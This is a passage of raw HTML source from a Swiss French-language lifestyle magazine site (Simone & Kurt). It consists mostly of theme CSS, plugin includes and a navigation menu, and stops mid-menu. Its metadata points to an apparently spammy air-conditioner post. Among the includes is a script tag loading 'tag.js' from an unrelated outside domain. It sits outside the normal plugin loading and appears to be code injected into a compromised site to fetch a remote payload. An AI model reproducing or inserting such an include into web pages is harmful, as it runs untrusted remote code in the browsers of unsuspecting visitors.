tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a{background-color:#242424;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child) > a, .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer .widget.authentic_widget_twitter .twitter-actions, .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .container > *{border-top-color:#242424;}.site-footer .widget.authentic_widget_twitter{border-color:#242424;}.site-footer .btn{color:#A0A0A0;}.site-footer .btn:hover, .site-footer .btn:active, .site-footer .btn:focus, .site-footer .btn:active:focus, .site-footer .btn:active:hover{color:#FFFFFF;background-color:#141414;}.site-footer .btn, .site-footer select, .site-footer .authentic_widget_posts .numbered .post-number{background-color:#242424;}.navbar-footer .navbar-nav > li.menu-item > a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase;}.footer-logo{max-width:160px;}@media (min-width: 992px){.page-header h1, .post-header h1{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.2;letter-spacing:0.05rem;text-transform:none;color:#414141;}.post-standard h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.2;letter-spacing:0.05rem;text-transform:none;color:#414141;}.post-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;letter-spacing:-.1rem;text-transform:none;color:#414141;}#search input[type="search"]{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:4.25rem;letter-spacing:-.25rem;text-transform:none;}.home .site-content .container{width:1180px;}.archive .site-content .container{width:1180px;}.single.layout-sidebar-right .site-content .container, .single.layout-sidebar-left .site-content .container,{max-width:1180px;}.single.layout-fullwidth .site-content .container{width:1210px;}.page.layout-sidebar-right .site-content .container, .page.layout-sidebar-left .site-content .container,{max-width:1180px;}.page.layout-fullwidth .site-content .container{width:1210px;}.owl-featured .owl-slide .overlay-container{height:600px;}.owl-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;text-transform:none;}}@media (min-width: 1200px){.owl-center .owl-slide{width:1100px;}.owl-boxed{max-width:1100px;}}
</style>
<link rel='stylesheet' id='otw_overlay_otw-caroucel-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/owl.carousel.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-general_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/general_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-social_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/social_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-grid-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/../otw_overlay_grid_manager/css/otw-grid.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/otw_shortcode.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-jquery-ui-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/jquery-ui-1.9.1.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_grid_manager-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_grid_manager/css/otw-grid.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-nivo-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/nivo-lightbox.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/general_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/social_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-popups-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-popups.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-mfp-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-mfp.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-overlay-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-overlay.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-nivo-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/images-shortcodes/nivo-default/default.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode_scrolling-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/scroll_for_preview.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_footable-0.1.css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/footable-0.1.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_footable.sortable-0.1.css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/footable.sortable-0.1.css?ver=6.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/jquery.cookie.js?ver=6.0.1' id='fontResizerCookie-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/jquery.fontsize.js?ver=6.0.1' id='fontResizer-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/main.js?ver=6.0.1' id='fontResizerPlugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.7.10' id='iphorm-js'></script>
<script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.12.0' id='wpmenucart-ajax-assist-js'></script>
<script type='text/javascript' id='postfinancecw_frontend_script-js-extra'>
/* <![CDATA[ */
var woocommerce_postfinancecw_ajax = {"ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/js/frontend.js?ver=6.0.1' id='postfinancecw_frontend_script-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/nivo-lightbox.min.js?ver=6.0.1' id='otw_overlay_otw-nivo-lib-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/footable-0.1.js?ver=6.0.1' id='otw_overlay_footable.js-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/footable.sortable.js?ver=6.0.1' id='otw_overlay_footable.sortable.js-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.plugin.min.js?ver=6.0.1' id='otw_overlay_otw-shortcode-makeplugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.countdown.min.js?ver=6.0.1' id='otw_overlay_otw-shortcode-countdown-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.animate-shadow-min.js?ver=6.0.1' id='otw_overlay_otw-anish-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/otw_shortcode_core.js?ver=6.0.1' id='otw_overlay_otw-shortcode-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.animate-shadow-min.js?ver=6.0.1' id='otw_overlay_otw-animate-shadow-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.quicksand.js?ver=6.0.1' id='otw_overlay_otw-quicks-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/otw_shortcode.js?ver=6.0.1' id='otw_overlay_otw-shortcode-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.quicksand.js?ver=6.0.1' id='otw_overlay_otw-quizsand-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/owl.carousel.min.js?ver=6.0.1' id='otw_overlay_otw-carouceljs-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/mfp-core-inline-0.9.9.js?ver=6.0.1' id='otw-mpf-code-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/otw-sticky.js?ver=6.0.1' id='otw-sticky-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/otw-overlay.js?ver=6.0.1' id='otw-overlay-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/waypoints.min.js?ver=6.0.1' id='otw_overlay_otw-waypoints-js'></script>
<script type='text/javascript' src='https://platform.linkedin.com/in.js?ver=6.0.1' id='otw_overlay_otw-shortcode-linkedin_share-js'></script>
<link rel="https://api.w.org/" href="https://www.simoneetkurt.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://www.simoneetkurt.ch/wp-json/wp/v2/posts/3987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.simoneetkurt.ch/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.simoneetkurt.ch/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="WooCommerce 6.8.2" />
<link rel='shortlink' href='https://www.simoneetkurt.ch/?p=3987' />
<link rel="alternate" type="application/json+oembed" href="https://www.simoneetkurt.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simoneetkurt.ch%2Fhow-opt-for-from-an-air-conditioner-system-hvac-guide%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.simoneetkurt.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simoneetkurt.ch%2Fhow-opt-for-from-an-air-conditioner-system-hvac-guide%2F&#038;format=xml" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":3987,"post_name":"how-opt-for-from-an-air-conditioner-system-hvac-guide","post_title":"How Opt For From An Air Conditioner System - Hvac Guide","post_type":"post","post_author":"379","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":550,"name":"heating and air conditioning","slug":"heating-and-air-conditioning","term_group":0,"term_taxonomy_id":550,"taxonomy":"category","description":"heating and air conditioning","parent":0,"count":24,"filter":"raw","cat_ID":550,"category_count":24,"category_description":"heating and air conditioning","cat_name":"heating and air conditioning","category_nicename":"heating-and-air-conditioning","category_parent":0}]; _mmunch['postTags'] = [{"term_id":549,"name":"Arctos Portable AC Reviews","slug":"arctos-portable-ac-reviews","term_group":0,"term_taxonomy_id":549,"taxonomy":"post_tag","description":"","parent":0,"count":21,"filter":"raw"}]; _mmunch['postAuthor'] = {"name":"joshuaquaife28","ID":379};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="327444" async></script><meta name="generator" content="WPML ver:3.6.3 stt:1,4,3,27;" />
		<script src='https://simple.cofounderspecials.com/tag.js' type='text/javascript'></script>
    		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://www.simoneetkurt.ch/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessous pour en savoir plus.
*/

.menu-gold a{
color: #988741 !important;
}

.theme #mailmunch-optin-form{border:none !important}

.mailmunch-branding{display:none; !important}

.footerform{margin-top:20px;}
.footerform h3{color:#fff;display:block;text-align:center;font-family: Poppins, Helvetica, Arial, sans-serif;font-weight:700}
.footerform input[type=submit]{    color: #000000;
    background-color: #c9c9c9;padding: 0;
    border: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    font-weight: normal;
    display: inline-block;
    width: 100%;
    height: 36px;
    font-size: 16px;
    text-align: center;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;    cursor: pointer;font-family:"Open Sans",sans-serif;}

.footerform input[type=email]{display: block;font-family:"Open Sans",sans-serif;
    border: 1px solid #CCC;
    color: rgba(0,0,0,0.75);
    font-size: 14px;
    font-weight: normal;
    font-family: inherit;
    padding: 8px;
    height: 37px;
    width: 100%;
    margin-bottom: 15px;    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-appearance: none;
    -webkit-border-radius: 0;}		</style>
		    <style>
                .skBackgroundR {
            background-color: rgba(239, 222, 205, 0.9)        }

        .skBackground {
            background-color: #ddb48b        }

        .skColor {
            color: #dbbc9d        }

        .woocommerce span.onsale {
            background-color: #ddb48b !important;
        }

        .simoneColor a {
            color: #dbbc9d !important;
        }

        .animUl li.menu-item:after {
            content: "";
            display: block;
            height: 3px;
            width: 0%;
            background-color: #ddb48b;
            -webkit-transition: all 0.4s; /* Safari */
            transition: all 0.4s;
        }

        .post-content .content p > a {
            color: #dbbc9d;
            border-bottom: none;
            background: none;
        }

        .post-content .content p > a:hover {
            color: #dbbc9d;
            background: none;
            border-bottom: 1px solid #dbbc9d;
        }

        .animUl li.menu-item:hover:after {
            width: 100%;
            background-color: #ddb48b;
        }

        .sm-separator {
            width: 300px;
            margin: -30px auto 25px auto;
            height: 15px;
            background-color: #ddb48b;
        }

        .site-content {
            background: -webkit-linear-gradient(top, #ddb48b, transparent);
            background: -o-linear-gradient(bottom, #ddb48b, transparent);
            background: -moz-linear-gradient(bottom, #ddb48b, transparent);
            background: linear-gradient(to bottom, #ddb48b, transparent);
        }

        .woocommerce div.product form.cart .button,
        .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce input.button {
            border-radius: 0;
            background-color: #ddb48b;
            color: #fff;
        }

        .woocommerce-cart table.cart td.actions .coupon .input-text {
            width: 150px;
            height: 36px;
        }

        .header-navbar-secondary {
            background-color: #ddb48b;
        }

        .woocommerce a.button.alt {
            background-color: #ddb48b;
            border-radius: 0
        }

        .woocommerce table.shop_table {
            border-radius: 0
        }

        /*si la couleur de fond est silver je passe le text du bouton en noir */
                .stickyButton .header-btn-search:hover {
            color: #dbbc9d;
        }

        .content p > a {
            color: #dbbc9d !important;
            border: none;
        }

        #subscribeButton {
            background-color: #ddb48b;
            color: #ffffff;
            font-size: 18px;
            margin-right: 12px;
            top: 20px;
            right: 65px;
            position: fixed;
        }

        .navbar-nav > li.menu-item li.menu-item > a:hover {
            background-color: #ddb48b;
        }

        .sim-magazine > div {
            color: #dbbc9d;
            font-size: 0.9rem;
            font-family: Montserrat, Helvetica, Arial, sans-serif;
        }

        a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {
            color: #dbbc9d;
        }

        .header-content .header-left .navbar-toggle:hover, #navbar-primary .menuStickyButton:hover {
            color: #dbbc9d;
        }

        /*espace partenaire */
        .partnerDetail .sidebar .mail {
            background: #ddb48b url("https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/world.png") no-repeat;
            background-size: cover;
        }

        .partnerDetail .sidebar .world {
            background: #ddb48b url('https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/mail.png') no-repeat;
            background-size: cover;
        }

        .partnerDetail .subtitle {
            font-size: 12px;
            color: #dbbc9d;
        }

        .partnerDetail .sidebar .sidebar-content {
            border-top: 1px solid #dbbc9d;
            border-bottom: 1px solid #dbbc9d;
            padding: 25px 0;
        }

        .partnerDetail .title-trending {
            text-align: left;
            border-bottom: 1px solid #dbbc9d;
            font-weight: 200;
            display: inline-block;
            padding-bottom: 5px;
        }

        .partnerDashboard input[type=text], .partnerDashboard input[type=email], .partnerDashboard input[type=password], .partnerDashboard select {
            background-color: rgba(239, 222, 205, 0.9) !important;
        }

        .partnerDashboard input[type=submit] {
            background-color: #ddb48b !important;
        }

        .partnerDashboard input[type=submit]:hover {
            background-color: rgba(239, 222, 205, 0.9) !important;
        }

        .partnerDashboard input, .partnerDashboard select {
            background-color: rgba(239, 222, 205, 0.9) !important;
        }

        .partnerList .panel .card-header {
            background-color: rgba(239, 222, 205, 0.9);
        }

        .partnerList .card p:before {
            background: #ddb48b;
        }

        #triEventForm .col-md-2:after, #triEventForm #typeEventInput:after {
            float: right;
            content: "";
            font-family: Icons;
            position: relative;
            top: -35px;
            right: 11px;
            pointer-events: none;
        }

        #triEventForm select option:hover {
            color: #000;
            box-shadow: inset 20px 20px #ddb48b;
            background: #ddb48b;

        }

        /*event*/
        #triEventForm {
            background-color: rgba(239, 222, 205, 0.9);
            padding: 25px 25px 5px 25px;
        }

        .linkToEvent {
            color: #dbbc9d;
        }

        .linkToEvent:hover {
            color: #414042;
        }

        .homepage .post-categories:before, .post-categories:before {
            background: #333;
        }

        input[type="checkbox"] {
            display: inline-block !important;
        }

        input[type="checkbox"]:before {
            position: relative !important;
            display: block !important;
            width: 11px !important;
            height: 11px !important;
            border: 1px solid #808080 !important;
            content: "" !important;
            background: #FFF !important;
        }

        input[type="checkbox"]:after {
            position: relative !important;
            display: block !important;
            left: 2px !important;
            top: -21px !important;
            width: 7px !important;
            height: 7px !important;
            border-width: 1px !important;
            border-style: solid !important;
            border-color: #B3B3B3 #dcddde #dcddde #B3B3B3 !important;
            content: "" !important;
            background-image: linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
            background-repeat: no-repeat !important;
            background-position: center !important;
        }

        /* Main Classes */
        input[type="checkbox"]:before {
            position: relative !important;
            display: block !important;
            width: 22px !important;
            height: 22px !important;
            border: 1px solid #808080 !important;
            content: "" !important;
            background: #FFF !important;
        }

        input[type="checkbox"]:after {
            position: relative !important;
            display: block !important;
            left: 1px !important;
            top: -21px !important;
            width: 20px !important;
            height: 20px !important;
            border-width: 1px !important;
            border-style: solid !important;
            border-color: #B3B3B3 #dcddde #dcddde #B3B3B3 !important;
            content: "" !important;
            background-image: linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
            background-repeat: no-repeat !important;
            background-position: center !important;
        }

        input[type="checkbox"]:checked:after {
            background-image: url('[data-uri]'), linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
        }

        input[type="checkbox"]:disabled:after {
            -webkit-filter: opacity(0.4) !important;
        }

        input[type="checkbox"]:not(:disabled):checked:hover:after {
            background-image: url('[data-uri]'), linear-gradient(135deg, #8BB0C2 0%, #FFF 100%) !important;
        }

        input[type="checkbox"]:not(:disabled):hover:after {
            background-image: linear-gradient(135deg, #8BB0C2 0%, #FFF 100%);
            border-color: #85A9BB #92C2DA #92C2DA #85A9BB;
        }

        input[type="checkbox"]:not(:disabled):hover:before {
            border-color: #3D7591 !important;
        }
    </style>
    </head>

<body data-rsssl=1 class="woocommerce-no-js layout-fullwidth pin-it-enabled parallax-enabled sticky-sidebar-enabled lazy-load-enabled navbar-scroll-enabled share-buttons-disabled featured-image-wide" >


    <div id="sk-header">
        <div class="subHeader">
             <span class="dateNow float-md-left">Mercredi 14 janvier 2026 </span>
            <div class="float-md-right socialContainer">

                <ul class="nav navbar-nav navbar-icons ">
                                  <li class="menu-item">
          <a href="https://www.facebook.com/Simone-Kurt-2305882949423122/">
            <i class="icon icon-facebook"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://twitter.com/simone_kurt">
            <i class="icon icon-twitter"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://www.instagram.com/simone_kurt/">
            <i class="icon icon-instagram"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&#038;etslf=6194">
            <i class="icon icon-pinterest"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
            <i class="icon icon-youtube"></i>
                      </a>
        </li>
                                  </ul>
                                    <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
                            </div>
            <div class="float-md-right" style="margin-top: 10px">
                <div class="fb-like" data-href="https://www.facebook.com/SimoneetKurt/" data-layout="button_count"
                     data-action="like" data-colorscheme="dark" data-size="large" data-show-faces="true"
                     data-share="false"></div>
            </div>
        </div>
        
            <div class="header-navbar-secondary">
                <nav class="navbar navbar-secondary clearfix">
                    <div class="container">

                                                                            
                    </div>
                </nav>
            </div>

                <div id="simone-logo" class="hidden-sm-down">
            <a href="https://www.simoneetkurt.ch" class="header-logo">
                <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/05/simone-kurt-logo-web.png" alt="Simone &amp; Kurt">
            </a>
        </div>
        <div class="mobile-logo-menu hidden-md-up">
            <button class="navbar-toggle hidden-md-up" id="submenuButton" type="button" data-toggle="collapse"
                    data-target="#navbar-primary">
                <i class="icon icon-menu"></i>
            </button>
            <div id="simone-logo-small" class="hidden-md-up">
                <a href="https://www.simoneetkurt.ch" class="header-logo-small">
                    <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/05/simone-kurt-logo-web.png" alt="Simone &amp; Kurt">
                </a>
            </div>
        </div>
        <div class="header-content hidden-sm-down">
            <div class="header-left  hidden-xs-up ">
                            </div>
            <div class="header-center">
                <div class="sim-magazine" style="float:right">
                    <div>
                        Le salon
                    </div>
                    <a href="https://www.simoneetkurtexpo.ch" target="_blank">
                        <img src="https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/salon-senior-actif-mini.jpg"
                             alt="Le salon du senior actif et connecté" class="animGoUp img-rotate-right">
                    </a>
                </div>
                <div class="sim-magazine" style="float:left">
                    <div>
                        Le mag
                    </div>
                    <a href="https://www.simoneetkurt.ch/feuilleter-le-magazine/">
                        <img src="https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/magazine-simone-et-kurt-mini.jpg"
                             alt="Téléchargez le magazine Simone & Kurt" class="animGoUp img-rotate-left">
                    </a>
                </div>
                <div class="sim-button">
                    <a class="btn btn-primary btn-effect">Abonnement au magazine</a>
                    <a class="btn btn-primary btn-effect">Découvrir le salon</a>
                </div>
            </div>
            <div class="header-right hidden-xs-up">
                <div>
                    <a id="subscribeButton" href="https://www.simoneetkurt.ch/je-mabonne-au-magazine/"
                       class="btn btn-secondary btn-effect">
                        <span>Je m'abonne</span>
                        <span><i class="icon icon-arrow-right"></i></span>
                    </a>

                    <a href="#search" class="navbar-search"><i class="icon icon-search"></i></a>
                </div>
            </div>
        </div>
        <div class="header-navbar-primary">
            <div class="container">
                <div class="collapse navbar-toggleable" id="navbar-primary">
                    <nav class="navbar navbar-primary">
                        <ul id="menu-menu-principal" class="nav navbar-nav animUl"><li id="menu-item-3284" class="icon icon-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3284"><a href="https://www.simoneetkurt.ch">Home<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3107"><a href="https://www.simoneetkurt.ch/category/glamour/">Glamour<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.simoneetkurt.ch/category/glamour/fashion/">Fashion<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://www.simoneetkurt.ch/category/glamour/people/">People<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://www.simoneetkurt.ch/category/glamour/beaute/">Beauté<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://www.simoneetkurt.ch/category/glamour/shopping/">Shopping<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://www.simoneetkurt.ch/category/glamour/accessoires/">Accessoires<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://www.simoneetkurt.ch/category/glamour/conseils/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239"><a href="https://www.simoneetkurt.ch/category/bienetre/">Bien-être<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.simoneetkurt.ch/category/bienetre/sante/">Santé<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://www.simoneetkurt.ch/category/bienetre/forme/">Forme<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.simoneetkurt.ch/category/bienetre/nutrition/">Nutrition<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.simoneetkurt.ch/category/bienetre/minceur/">Minceur<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://www.simoneetkurt.ch/category/bienetre/anti-age/">Anti-âge<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.simoneetkurt.ch/category/bienetre/medecine-esthetique/">Médecine esthétique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://www.simoneetkurt.ch/category/bienetre/thalasso/">Thalasso<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-247"><a href="https://www.simoneetkurt.ch/category/sexo/">Sexo<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://www.simoneetkurt.ch/category/sexo/couple/">Couple<span class="expand-children hidden-md-up"></span></a></li>
